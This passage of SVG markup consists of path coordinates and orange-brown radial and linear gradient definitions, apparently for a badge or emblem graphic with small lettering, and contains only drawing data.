<path d="M32.9657 20.8478L32.9346 20.9423C32.9559 20.953 32.9756 20.9666 32.9933 20.9828C33.0061 21.0014 33.0139 21.023 33.0159 21.0455C33.018 21.068 33.0142 21.0907 33.005 21.1113L33.1013 21.1336C33.1151 21.0966 33.1189 21.0567 33.1122 21.0178C33.1055 20.9789 33.0885 20.9425 33.0631 20.9123C33.0344 20.8856 33.0015 20.8638 32.9657 20.8478Z" fill="#9F5024"></path>
<path d="M32.9646 21.1894C32.8419 21.2262 32.711 21.2262 32.5883 21.1894L32.5596 21.2833C32.7116 21.3319 32.8759 21.3256 33.0239 21.2657C33.0657 21.2296 33.0944 21.1807 33.1054 21.1266L33.008 21.1084C33.0027 21.1394 32.9875 21.1678 32.9646 21.1894Z" fill="#FFB560"></path>
<path d="M32.3854 21.0772L32.2974 21.1254C32.3698 21.201 32.4603 21.257 32.5603 21.288L32.5856 21.1923C32.5119 21.1676 32.4439 21.1285 32.3854 21.0772Z" fill="#DC8730"></path>
<path d="M32.3821 21.0702C32.366 21.0391 32.3617 21.0033 32.3698 20.9693L32.2741 20.9452C32.259 21.0045 32.2668 21.0674 32.2959 21.1213L32.3023 21.1307L32.3874 21.079L32.3821 21.0702Z" fill="#9F5024"></path>
<path d="M31.8627 18.7266C31.4232 18.9213 31.0221 19.193 30.6782 19.5289L30.7563 19.5876C31.0807 19.2767 31.4524 19.0192 31.8574 18.8246C32.165 18.9209 32.4831 18.98 32.8048 19.0007L32.8359 18.9033C32.505 18.8888 32.1776 18.8293 31.8627 18.7266Z" fill="#7E3717"></path>
<path d="M32.8308 18.9085L32.8032 19.006C32.8522 18.9992 32.902 19.0097 32.944 19.0356C32.9861 19.0615 33.0179 19.1012 33.0339 19.148L33.1284 19.1204C33.11 19.0567 33.0706 19.001 33.0166 18.9625C32.9626 18.924 32.8971 18.905 32.8308 18.9085Z" fill="#9F5024"></path>
<path d="M33.0352 19.148C33.0548 19.2209 33.0548 19.2976 33.0352 19.3705L33.1297 19.401C33.156 19.3079 33.156 19.2094 33.1297 19.1163L33.0352 19.148Z" fill="#DC8730"></path>
<path d="M33.036 19.3705C33.0293 19.4022 33.0167 19.4324 32.9991 19.4597C32.9723 19.4905 32.9384 19.5142 32.9004 19.5289C32.8623 19.5435 32.8212 19.5486 32.7807 19.5436C32.6146 19.5436 32.3781 19.4738 32.175 19.4738C32.1019 19.4703 32.0291 19.4835 31.9619 19.5125L32.0065 19.6011C32.0601 19.5801 32.1175 19.5706 32.175 19.5729C32.3675 19.5729 32.5923 19.6422 32.7807 19.6422C32.8364 19.6474 32.8925 19.6391 32.9443 19.6178C32.996 19.5965 33.0418 19.563 33.0777 19.5201C33.1035 19.4829 33.1218 19.441 33.1317 19.3969L33.036 19.3705Z" fill="#FFB560"></path>
<path d="M31.5245 20.0747C31.515 20.0808 31.5052 20.0863 31.4951 20.0912L31.5708 20.1622L31.5873 20.151C31.6383 20.1129 31.8807 19.6698 32.0087 19.5987L31.9594 19.5125C31.8068 19.5958 31.5937 19.9961 31.5245 20.0747Z" fill="#FDAC4A"></path>
<path d="M30.9508 17.4324C30.9373 17.4282 30.9232 17.4266 30.9091 17.4277C30.807 17.4277 30.5481 17.4618 30.3321 17.4929C30.1496 17.5193 29.9976 17.5439 29.9976 17.5439L30.0821 17.6302L30.3538 17.5897C30.5739 17.558 30.8175 17.5269 30.9091 17.5269H30.9173L30.9508 17.4324Z" fill="#7E3717"></path>
<path d="M30.9445 17.4312L30.9146 17.5269C30.998 17.602 31.0741 17.6849 31.1417 17.7746L31.218 17.7112C31.1422 17.604 31.0498 17.5096 30.9445 17.4312Z" fill="#9F5024"></path>
<path d="M31.303 18.0041C31.303 18.0123 31.3089 18.0628 31.3089 18.0728L31.4063 18.1027C31.4082 18.0646 31.4064 18.0265 31.401 17.9888C31.355 17.886 31.293 17.7911 31.2173 17.7077L31.1445 17.7752C31.2052 17.8457 31.2584 17.9224 31.303 18.0041Z" fill="#B46027"></path>
<path d="M31.4085 18.098L31.3105 18.0722C31.3105 18.1056 31.3011 18.1179 31.2606 18.1461C30.9181 18.3726 30.5919 18.6228 30.2845 18.895C30.1154 19.0576 29.9857 19.1727 29.9018 19.2407V19.2255L29.8237 19.4127C30.0175 19.2874 30.1949 19.1386 30.352 18.9696C30.6568 18.7014 30.9794 18.4541 31.3175 18.2295C31.342 18.2163 31.363 18.1975 31.3788 18.1746C31.3946 18.1518 31.4048 18.1255 31.4085 18.098Z" fill="#FDAC4A"></path>
<path d="M29.8826 18.4149C29.8246 18.743 29.8008 19.0762 29.8116 19.4092C29.8145 19.41 29.8175 19.41 29.8204 19.4092L29.9002 19.2331C29.9096 19.0523 29.9443 18.7219 29.9906 18.3445L29.8826 18.4149Z" fill="#BF6B29"></path>
<path d="M30.0838 17.6302L29.9958 17.5439C29.9958 17.5439 29.9371 17.9712 29.8784 18.4173L29.987 18.3451C30.0175 18.1162 30.0498 17.8702 30.0838 17.6302Z" fill="#9F5024"></path>
<path d="M28.7388 17.1824C28.5827 17.1663 28.4259 17.2042 28.2944 17.2898L28.3784 17.3485C28.4915 17.2982 28.6152 17.2763 28.7388 17.2845C28.8148 17.2834 28.8908 17.2905 28.9653 17.3056L29.0082 17.2152C28.9201 17.1931 28.8296 17.182 28.7388 17.1824Z" fill="#7E3717"></path>
<path d="M29.0041 17.2094L28.9653 17.3009C29.0245 17.3193 29.0768 17.3549 29.1156 17.4031L29.216 17.372C29.1646 17.2965 29.0903 17.2395 29.0041 17.2094Z" fill="#9F5024"></path>
<path d="M29.1132 17.3995C29.0786 17.6771 29.0316 18.0305 28.9858 18.3416L29.0786 18.3914C29.1496 17.9125 29.2165 17.3719 29.2165 17.3719L29.1132 17.3995Z" fill="#F29B40"></path>
<path d="M28.9848 18.3416C28.9565 18.5849 28.912 18.8261 28.8516 19.0635L28.9396 19.1087C29.0044 18.8724 29.0507 18.6314 29.0781 18.3879L28.9848 18.3416Z" fill="#FDAC4A"></path>
<path d="M28.772 19.1192V19.2184C28.8088 19.2166 28.8443 19.2047 28.8748 19.184C28.9052 19.1633 28.9294 19.1346 28.9445 19.1011L28.8547 19.06C28.8472 19.0762 28.8357 19.0901 28.8212 19.1005C28.8067 19.1109 28.7897 19.1174 28.772 19.1192Z" fill="#F29B40"></path>
<path d="M28.7496 19.1128C28.7103 19.0846 28.6651 19.0541 28.6146 19.023L28.5659 19.1093C28.6117 19.138 28.6563 19.168 28.6921 19.1932C28.7156 19.2104 28.744 19.2196 28.7731 19.2196V19.1193C28.7648 19.1196 28.7566 19.1173 28.7496 19.1128Z" fill="#FDAC4A"></path>
<path d="M27.3102 18.348C27.304 18.3448 27.2979 18.3413 27.292 18.3375L27.2192 18.4085C27.2349 18.4199 27.2516 18.4297 27.2691 18.4378C27.7142 18.639 28.1482 18.8639 28.5692 19.1116L28.6144 19.023C28.1919 18.7751 27.7566 18.5498 27.3102 18.348Z" fill="#F29B40"></path>
<path d="M27.1882 18.1085C27.1933 18.0871 27.2031 18.067 27.2169 18.0498L27.1424 17.9859C27.1193 18.0189 27.1029 18.0563 27.0944 18.0957C27.0858 18.1352 27.0851 18.176 27.0924 18.2157C27.0998 18.2554 27.1149 18.2932 27.137 18.327C27.1591 18.3608 27.1876 18.3899 27.221 18.4126L27.2897 18.3386C27.2516 18.315 27.2214 18.2804 27.2033 18.2393C27.1852 18.1982 27.1799 18.1526 27.1882 18.1085Z" fill="#9F5024"></path>
<path d="M27.7409 17.9366C27.5472 17.9366 27.4081 17.9019 27.3406 17.9013C27.3024 17.899 27.2642 17.9056 27.2291 17.9208C27.194 17.936 27.163 17.9593 27.1387 17.9888L27.2167 18.0475C27.2323 18.0305 27.2516 18.0173 27.2731 18.0089C27.2945 18.0004 27.3176 17.997 27.3406 17.9988C27.4733 18.0176 27.6069 18.0295 27.7409 18.0346C27.8461 18.0432 27.9516 18.0229 28.0461 17.9759L27.9962 17.8896C27.9168 17.9277 27.8287 17.9439 27.7409 17.9366Z" fill="#7E3717"></path>
<path d="M27.9922 17.8931L28.0462 17.9765C28.2084 17.7955 28.3235 17.5774 28.3813 17.3414L28.2939 17.288C28.2409 17.5101 28.1377 17.7171 27.9922 17.8931Z" fill="#9F5024"></path>
<path d="M26.9001 19.0606C26.7932 19.0047 26.6763 18.971 26.5561 18.9614C26.5253 18.96 26.4945 18.9658 26.4663 18.9784L26.5027 19.0717C26.5186 19.0617 26.5375 19.0576 26.5561 19.06C26.661 19.0694 26.763 19.0998 26.856 19.1492C26.9734 19.2079 27.3256 19.4092 27.5657 19.5677L27.6244 19.4896C27.355 19.3071 26.9564 19.087 26.9001 19.0606Z" fill="#7E3717"></path>
<path d="M27.6207 19.4849L27.562 19.5659C27.6447 19.6142 27.7205 19.6734 27.7874 19.742C27.8017 19.77 27.8095 19.8009 27.8105 19.8324C27.8114 19.8638 27.8053 19.8951 27.7927 19.9239L27.8778 19.9768C27.8997 19.9313 27.9103 19.8812 27.9089 19.8308C27.9074 19.7804 27.894 19.731 27.8696 19.6868C27.7967 19.6079 27.7129 19.5399 27.6207 19.4849Z" fill="#9F5024"></path>
<path d="M27.7943 19.9233C27.7902 19.9333 27.7526 20.0301 27.6816 20.0296C27.5131 20.0069 27.3466 19.9708 27.1839 19.9216C27.0771 19.8982 26.9666 19.8982 26.8599 19.9216V20.0231C26.9589 19.9978 27.0626 19.9965 27.1621 20.0196C27.3336 20.068 27.5082 20.1051 27.6845 20.1305C27.7296 20.1269 27.7726 20.1101 27.8082 20.0821C27.8437 20.0541 27.8701 20.0162 27.8841 19.9732L27.7943 19.9233Z" fill="#FDAC4A"></path>
<path d="M26.2822 20.1616L26.2975 20.2637C26.4735 20.1586 26.6626 20.0769 26.8598 20.0207V19.9198C26.6557 19.9693 26.4607 20.0509 26.2822 20.1616Z" fill="#FFB560"></path>
<path d="M25.8267 20.3236L25.8402 20.4217C26.0004 20.388 26.1558 20.3344 26.3027 20.262L26.2839 20.1616C26.1389 20.2347 25.9853 20.2891 25.8267 20.3236Z" fill="#FFB560"></path>
<path d="M25.8267 20.3236C25.7852 20.3349 25.7418 20.3369 25.6994 20.3295L25.6636 20.4216C25.7228 20.4378 25.7852 20.4378 25.8444 20.4216L25.8267 20.3236Z" fill="#F29B40"></path>
<path d="M24.9634 19.9245L24.8789 19.9791C25.0301 20.1651 25.2371 20.2974 25.4694 20.3565L25.4999 20.2614C25.289 20.211 25.1005 20.0926 24.9634 19.9245Z" fill="#FFB560"></path>
<path d="M24.9536 19.688L24.8673 19.6363C24.8407 19.6907 24.828 19.7509 24.8304 19.8115C24.8327 19.872 24.85 19.931 24.8808 19.9832L24.963 19.9245C24.9434 19.8884 24.9324 19.8483 24.9308 19.8073C24.9292 19.7663 24.937 19.7255 24.9536 19.688Z" fill="#F29B40"></path>
<path d="M25.9644 19.4673C25.7838 19.4629 25.6071 19.4136 25.4502 19.3241C25.4051 19.2978 25.3539 19.2838 25.3017 19.2836C25.2037 19.2979 25.1113 19.3386 25.0346 19.4013C24.9579 19.4641 24.8997 19.5465 24.8662 19.6398L24.9537 19.6879C24.9792 19.6106 25.0249 19.5416 25.0861 19.4879C25.1473 19.4342 25.2218 19.3979 25.3017 19.3827C25.3369 19.3828 25.3713 19.3923 25.4015 19.4103C25.5733 19.5081 25.7668 19.5616 25.9644 19.5659C26.046 19.57 26.1271 19.5519 26.1992 19.5136L26.1522 19.4262C26.0951 19.4584 26.0297 19.4727 25.9644 19.4673Z" fill="#7E3717"></path>
<path d="M26.1465 19.4292L26.1981 19.5137C26.3273 19.4368 26.4447 19.121 26.5022 19.07L26.4699 18.9743C26.3607 19.0136 26.2821 19.3317 26.1465 19.4292Z" fill="#9F5024"></path>
<path d="M22.0012 25.67C21.8756 25.6719 21.7553 25.7204 21.6637 25.8062C21.5788 25.8847 21.5197 25.987 21.4941 26.0997C21.4684 26.2124 21.4774 26.3302 21.5199 26.4377C21.5516 26.5451 21.6026 26.7042 21.612 26.7447C21.6336 26.8016 21.6378 26.8637 21.6241 26.923C21.6104 26.9824 21.5794 27.0363 21.5351 27.0781C21.493 27.1188 21.437 27.1421 21.3784 27.1432C21.3333 27.1398 21.2894 27.1271 21.2495 27.1059C21.2096 27.0847 21.1746 27.0554 21.1466 27.0199C21.0864 26.9511 21.0485 26.8655 21.038 26.7746C21.0275 26.6838 21.0449 26.5919 21.0879 26.5111L20.7826 26.3972C20.7186 26.5333 20.6973 26.6856 20.7218 26.834C20.7462 26.9824 20.8151 27.1199 20.9194 27.2283C20.9816 27.3055 21.0595 27.3686 21.148 27.4134C21.2364 27.4582 21.3334 27.4838 21.4324 27.4883C21.569 27.4873 21.7003 27.4351 21.8004 27.3422C21.8832 27.269 21.9436 27.1739 21.9748 27.0679C22.006 26.9619 22.0065 26.8492 21.9765 26.7429C21.9601 26.6778 21.8814 26.4494 21.855 26.3438C21.8346 26.2954 21.8293 26.2421 21.8398 26.1906C21.8503 26.1392 21.876 26.0922 21.9137 26.0556C21.9491 26.0214 21.996 26.0017 22.0452 26.0004C22.0762 26.0019 22.1066 26.0099 22.1344 26.024C22.1621 26.038 22.1865 26.0578 22.206 26.082C22.2423 26.1242 22.2647 26.1766 22.2701 26.2319C22.2754 26.2873 22.2635 26.343 22.2359 26.3913L22.5371 26.5128C22.5723 26.4225 22.5859 26.3251 22.5767 26.2286C22.5674 26.132 22.5357 26.039 22.4839 25.957C22.4322 25.8749 22.362 25.8062 22.2788 25.7562C22.1957 25.7063 22.102 25.6766 22.0053 25.6694L22.0012 25.67Z" fill="#B43C19"></path>
<path d="M23.3227 26.7846L22.0859 28.3247L22.3794 28.5595L23.6167 27.0188L23.4406 26.8797L23.3232 26.784L23.3227 26.7846Z" fill="#B43C19"></path>
<path d="M24.1663 27.4466L23.2324 29.1881L23.5206 29.343L24.1774 28.1193L24.242 29.7298L24.5507 29.8953L25.4846 28.1539L25.2011 28.0019L24.5419 29.2309L24.4744 27.6122L24.1663 27.4466Z" fill="#B43C19"></path>
<path d="M26.6459 28.5378C26.4286 28.5431 26.2202 28.6252 26.0577 28.7696C25.8952 28.9141 25.7892 29.1114 25.7584 29.3266C25.7122 29.4466 25.6922 29.575 25.6998 29.7034C25.7073 29.8317 25.7423 29.9569 25.8022 30.0706C25.8621 30.1844 25.9457 30.284 26.0472 30.3628C26.1488 30.4416 26.2661 30.4977 26.3911 30.5275C26.4678 30.5473 26.5467 30.5578 26.6259 30.5586C26.7442 30.5601 26.861 30.5326 26.9661 30.4786C27.0713 30.4246 27.1617 30.3456 27.2293 30.2487L26.9664 30.0333C26.9211 30.092 26.8634 30.1402 26.7975 30.1742C26.7316 30.2083 26.659 30.2275 26.5848 30.2305C26.5452 30.23 26.5058 30.2247 26.4674 30.2146C26.1969 30.146 26.0196 29.8795 26.1364 29.4199C26.2333 29.0413 26.4457 28.8647 26.684 28.8647C26.7256 28.8649 26.767 28.87 26.8073 28.8799C26.8848 28.8977 26.9559 28.9362 27.0132 28.9913C27.0705 29.0464 27.1117 29.1161 27.1325 29.1928L27.4723 29.1041C27.4333 28.9701 27.3583 28.8493 27.2555 28.7549C27.1526 28.6605 27.0258 28.5962 26.8889 28.5689C26.8095 28.5484 26.7279 28.5379 26.6459 28.5378Z" fill="#B43C19"></path>
<path d="M28.1388 28.823L28.0801 30.7974L29.3549 30.835L29.3643 30.5251L28.4645 30.4981L28.4821 29.9112L29.1366 29.9305L29.146 29.6201L28.4915 29.6007L28.505 29.147L29.3737 29.1722L29.3831 28.8623L28.1388 28.8254V28.823Z" fill="#B43C19"></path>
<path d="M31.6532 28.4462L31.4706 28.4955L30.96 28.975L31.1425 29.218L31.4166 29.0096L31.8058 30.4511L32.1679 30.3537L31.6532 28.4462Z" fill="#B43C19"></path>
<path d="M32.9934 27.9426C32.8887 27.9438 32.7856 27.9678 32.6912 28.0131C32.6199 28.0373 32.5543 28.0758 32.4984 28.1262C32.4425 28.1766 32.3975 28.2378 32.366 28.3062C32.3344 28.3745 32.3172 28.4485 32.3151 28.5238C32.3131 28.599 32.3264 28.6738 32.3542 28.7438C32.3935 28.8264 32.4558 28.8959 32.5338 28.9438C32.6117 28.9917 32.7018 29.016 32.7933 29.0138C32.7106 29.087 32.6541 29.1852 32.6323 29.2934C32.6105 29.4017 32.6245 29.5141 32.6724 29.6136C32.7186 29.7111 32.7923 29.793 32.8846 29.849C32.9768 29.905 33.0834 29.9328 33.1912 29.9288C33.3118 29.9269 33.4305 29.8991 33.5393 29.8472C33.6191 29.821 33.6927 29.7787 33.7556 29.7231C33.8186 29.6675 33.8695 29.5997 33.9054 29.5237C33.9412 29.4478 33.9613 29.3653 33.9642 29.2814C33.9672 29.1974 33.953 29.1138 33.9226 29.0355C33.8826 28.9455 33.8173 28.8692 33.7346 28.8157C33.652 28.7622 33.5556 28.734 33.4571 28.7344C33.4338 28.7345 33.4104 28.7361 33.3873 28.7391C33.4485 28.6711 33.4886 28.5868 33.5026 28.4964C33.5166 28.406 33.5038 28.3135 33.4659 28.2302C33.4235 28.1417 33.3562 28.0674 33.2723 28.0163C33.1885 27.9653 33.0916 27.9397 32.9934 27.9426ZM32.8948 28.7755C32.8489 28.7748 32.8042 28.7608 32.7663 28.735C32.7283 28.7092 32.6987 28.6729 32.6812 28.6305C32.6653 28.5992 32.6563 28.5649 32.6546 28.5299C32.653 28.4949 32.6587 28.4599 32.6715 28.4273C32.6843 28.3947 32.7039 28.3651 32.7289 28.3405C32.754 28.316 32.7839 28.297 32.8168 28.2848C32.8564 28.2653 32.8999 28.2548 32.9441 28.2543C32.9921 28.2548 33.0388 28.2694 33.0785 28.2962C33.1183 28.323 33.1493 28.3609 33.1678 28.4051C33.1835 28.4361 33.1923 28.47 33.1937 28.5047C33.195 28.5394 33.1889 28.574 33.1757 28.606C33.1625 28.6381 33.1425 28.667 33.1172 28.6907C33.0918 28.7143 33.0616 28.7323 33.0286 28.7432C32.9869 28.7636 32.9413 28.7746 32.8948 28.7755ZM33.2335 29.6072C33.1774 29.6081 33.1224 29.5922 33.0753 29.5617C33.0283 29.5312 32.9914 29.4873 32.9694 29.4358C32.9509 29.3959 32.9409 29.3526 32.9401 29.3086C32.9392 29.2646 32.9476 29.221 32.9645 29.1804C32.9815 29.1398 33.0066 29.1032 33.0385 29.0729C33.0704 29.0426 33.1082 29.0193 33.1496 29.0044C33.2015 28.9796 33.2582 28.9664 33.3157 28.9656C33.3748 28.9653 33.4327 28.9823 33.4823 29.0145C33.5318 29.0468 33.5708 29.0928 33.5945 29.147C33.6124 29.1864 33.6217 29.2291 33.6219 29.2723C33.6221 29.3155 33.6132 29.3583 33.5956 29.3979C33.5781 29.4374 33.5524 29.4728 33.5203 29.5016C33.4881 29.5305 33.4502 29.5523 33.409 29.5655C33.354 29.5919 33.2939 29.6061 33.2329 29.6072H33.2335Z" fill="#B43C19"></path>
<path d="M34.5558 27.0299C34.398 27.034 34.2455 27.0874 34.1197 27.1825C34.047 27.2288 33.985 27.2898 33.9374 27.3616C33.8898 27.4334 33.8579 27.5143 33.8435 27.5992C33.8292 27.6841 33.8329 27.7711 33.8542 27.8545C33.8756 27.9379 33.9142 28.0159 33.9676 28.0835L34.2517 27.8792C34.2279 27.8489 34.2103 27.8142 34.1999 27.777C34.1895 27.7399 34.1865 27.7011 34.1911 27.6628C34.1957 27.6245 34.2078 27.5875 34.2267 27.5539C34.2457 27.5203 34.271 27.4907 34.3013 27.4669C34.3317 27.4431 34.3664 27.4255 34.4035 27.4151C34.4406 27.4047 34.4795 27.4017 34.5178 27.4063C34.556 27.4109 34.5931 27.423 34.6267 27.4419C34.6603 27.4608 34.6898 27.4862 34.7137 27.5165C34.794 27.6612 34.815 27.8314 34.7723 27.9913L34.655 29.0478L34.7536 29.1851L35.8377 28.4063L35.6563 28.1545L35.0424 28.5959L35.1304 27.8722C35.1727 27.6651 35.1316 27.4498 35.0159 27.2729C34.9646 27.1977 34.8956 27.1361 34.815 27.0938C34.7343 27.0514 34.6445 27.0295 34.5534 27.0299H34.5558Z" fill="#B43C19"></path>
<path d="M36.0318 25.7369C35.9286 25.7367 35.8265 25.758 35.7321 25.7997C35.6376 25.8413 35.553 25.9023 35.4836 25.9787C35.2025 26.284 35.1767 26.7899 35.6808 27.2553C35.876 27.4567 36.1403 27.5767 36.4204 27.591C36.5237 27.5913 36.626 27.5698 36.7205 27.528C36.815 27.4863 36.8998 27.4252 36.9692 27.3486C37.2504 27.044 37.2756 26.5375 36.772 26.0727C36.5767 25.8711 36.3122 25.7511 36.0318 25.7369ZM36.4815 27.2383C36.2757 27.2172 36.0848 27.1213 35.945 26.9689C35.5987 26.649 35.5652 26.3649 35.7202 26.1971C35.752 26.1623 35.7908 26.1347 35.8341 26.116C35.8775 26.0974 35.9242 26.0882 35.9714 26.0891C36.1773 26.1102 36.3682 26.2063 36.5079 26.3591C36.8542 26.6784 36.8876 26.9624 36.7327 27.1309C36.7008 27.1656 36.6619 27.1931 36.6186 27.2116C36.5753 27.2301 36.5285 27.2392 36.4815 27.2383Z" fill="#B43C19"></path>
<defs>
<radialGradient id="paint0_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(31.9496 13.6197) scale(19.3214 19.3206)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<linearGradient id="paint1_linear_2661_40052" x1="36.634" y1="8.74818" x2="21.4074" y2="31.1925" gradientUnits="userSpaceOnUse">
<stop offset="0.023" stop-color="#FFE6A5"></stop>
<stop offset="0.11" stop-color="#FCC677"></stop>
<stop offset="0.288" stop-color="#F5871E"></stop>
<stop offset="0.29" stop-color="#F5871E"></stop>
<stop offset="0.564" stop-color="#E1690F"></stop>
<stop offset="0.631" stop-color="#CC5C0E"></stop>
<stop offset="0.799" stop-color="#9C3D0C"></stop>
<stop offset="0.927" stop-color="#7E2A0B"></stop>
<stop offset="1" stop-color="#73230A"></stop>
</linearGradient>
<linearGradient id="paint2_linear_2661_40052" x1="21.9787" y1="30.4271" x2="35.9674" y2="9.65209" gradientUnits="userSpaceOnUse">
<stop offset="0.009" stop-color="#FFE6A0"></stop>
<stop offset="0.106" stop-color="#FCC877"></stop>
<stop offset="0.329" stop-color="#F5871E"></stop>
<stop offset="0.331" stop-color="#F5871E"></stop>
<stop offset="0.637" stop-color="#E1690F"></stop>
<stop offset="0.651" stop-color="#DB650F"></stop>
<stop offset="0.759" stop-color="#AE490D"></stop>
<stop offset="0.856" stop-color="#8E340B"></stop>
<stop offset="0.936" stop-color="#7A280A"></stop>
<stop offset="0.991" stop-color="#73230A"></stop>
</linearGradient>
<radialGradient id="paint3_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(31.8007 11.0589) scale(21.691 21.6901)">
<stop stop-color="#FFC85A"></stop>
<stop offset="0.269" stop-color="#F59619"></stop>
<stop offset="0.436" stop-color="#E56B16"></stop>
<stop offset="0.555" stop-color="#DC5014"></stop>
<stop offset="0.785" stop-color="#BA3F18"></stop>
<stop offset="0.825" stop-color="#B43C19"></stop>
</radialGradient>
<radialGradient id="paint4_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.4822 11.3806) scale(20.9567 20.9558)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint5_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.4469 11.3624) scale(21.0207 21.0198)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint6_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.4332 11.3383) scale(20.989 20.9881)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint7_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.5032 11.346) scale(20.9561 20.9552)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint8_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(29.6833 10.3992) scale(23.2199 23.2184)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint9_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.904 11.1082) scale(21.4335 21.4324)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint10_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.1013 10.6399) scale(22.2826 22.2817)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint11_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.3102 11.407) scale(21.0735 21.0726)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint12_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.0751 11.056) scale(21.9258 21.9248)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint13_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.786 11.2262) scale(21.4192 21.4183)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint14_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.1298 11.3765) scale(22.0305 22.0293)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint15_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.3521 11.255) scale(21.3055 21.3044)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
